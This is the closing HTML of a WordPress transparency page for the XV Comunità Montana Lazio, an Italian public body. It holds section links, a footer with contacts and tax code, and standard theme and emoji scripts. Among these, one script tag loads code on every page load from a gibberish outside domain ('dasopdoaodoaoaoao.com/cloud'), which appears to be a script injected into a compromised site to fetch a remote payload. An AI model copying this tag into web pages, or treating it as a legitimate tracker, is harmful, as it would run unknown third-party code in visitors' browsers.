<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=66">Pianificazione e governo del territorio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=68">Informazioni ambientali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=70">Interventi straordinari e di emergenza</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=72">Altri contenuti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=74">Anticorruzione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=76">Accesso Civico</a></strong></p>
</div>
		</div>      </ul>
   </div>
   </aside>      </div>
      
      </div>
   </div>

   <footer class="footer">
      <nav id="nav-below" class="row navigation mt-5 mb-5" role="navigation">
  <div class="nav-previous col-6 text-left">
    <a href="https://trasparenza.cmvalledelliri.it/avcp/affidamento-incarico-per-attivita-di-preselezione-del-concorso/" rel="prev"><div class="row"><div class="col-2 text-right"><span class="it-arrow-left"></span></div><div class="col-10">AFFIDAMENTO INCARICO PER ATTIVITA&#8217; DI PRESELEZIONE DEL CONCORSO</div></div></a>  </div>
  <div class="nav-next col-6 text-right">
    <a href="https://trasparenza.cmvalledelliri.it/avcp/determina-a-contrarre-ed-affidamento-incarico-redazione-relazione-geologica-sismica-e-indagine-geologica-vegetazionale-intervento-per-la-realizzazione-isola-ecologica-per-il-recupero-di-r/" rel="next"><div class="row"><div class="col-10">AFFIDAMENTO INCARICO REDAZIONE “RELAZIONE GEOLOGICA/SISMICA E INDAGINE GEOLOGICA/VEGETAZIONALE&#8221; &#8211; INTERVENTO PER LA REALIZZAZIONE ISOLA ECOLOGICA, NEL COMUNE DI FONTANA LIRI</div><div class="col-2 text-left"><span class="it-arrow-right"></span></div></div></a>  </div>
</nav>   </footer>

</section>
<div class="clear"></div>
</div>


<footer id="footer" class="it-footer" role="contentinfo">
  <div class="it-footer-main">
    <div class="container">
      <section>
        <div class="row clearfix">
          <div class="col-sm-12">
            <div class="it-brand-wrapper">
              <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
	               <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                <div class="it-brand-text">
                  <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                  <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                </div>
              </a>
            </div>
          </div>
        </div>
      </section>


		      <section>
        <div class="row">
				<div class="container-fluid widget-area">
				   <div class="row xoxo">
				      <div id="text-4" class="col-lg widget-container widget_text"><h4 class="widget-title">Indirizzo e recapiti</h4>			<div class="textwidget"><p>Via Borgo Murata, n. 34/b<br />
03032 Arce (FR)</p>
<p>Centralino: 0776 523171<br />
Fax: 0776 524092</p>
<p>Mail: <a href="mailto:info@xvcomunitamontanalazio.it">info@xvcomunitamontanalazio.it</a><br />
Pec: <a href="mailto:xvcmvalledelliri@pec.it">xvcmvalledelliri@pec.it</a></p>
</div>
		</div><div id="text-5" class="col-lg widget-container widget_text"><h4 class="widget-title">Informazioni utili</h4>			<div class="textwidget"><p>Partita IVA: 82004410609<br />
Codice Fiscale: 82004410609</p>
</div>
		</div><div id="text-6" class="col-lg widget-container widget_text"><h4 class="widget-title">Info Generali</h4>			<div class="textwidget"><p>Provincia: Frosinone<br />
Regione: Lazio</p>
</div>
		</div>				   </div>
				</div>
        </div>
      </section>
				          
    </div>
  </div>
  <div class="it-footer-small-prints clearfix">
   <div class="container">
   	<div class="row">
			<div class="col-md">
				<ul id="menu-menufooter" class="nav"><li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="https://trasparenza.cmvalledelliri.it/wp-login.php">Area Riservata</a></li>
<li id="menu-item-5081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5081"><a href="https://cmvalledelliri.it/privacy-policy/">Privacy Policy</a></li>
</ul>			</div>
			<div class="col-md text-right copyright">
				<small>&copy; 2026 XV COMUNITA MONTANA LAZIO</small>
			</div>
   		
   	</div>
	</div>
  </div>
</footer>



</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/design-italia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script>
    var isMobile = false; //initiate as false
    // device detection
    if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
        || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
    document.body.classList.add('touch')
    }
    
    // Toogle class mobile nav
    const elements = document.querySelectorAll('.menu-item-has-children');
    elements.forEach(function(el, index){
      el.onclick = function() {
        el.classList.toggle('active');
      }
    })
    
    // Toogle class sticky header on scroll
    var scrollPosition = window.scrollY;
    var headerContainer = document.getElementsByClassName('it-header-wrapper')[0];
    window.addEventListener('scroll', function() {
      scrollPosition = window.scrollY;
      if (scrollPosition >= 130) {
        headerContainer.classList.add('is-sticky');
      } else {
        headerContainer.classList.remove('is-sticky');
      }
    });

  </script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1770116215" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-release.min.js?ver=da99a378af00c4d73b6514ff769ff4d6"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>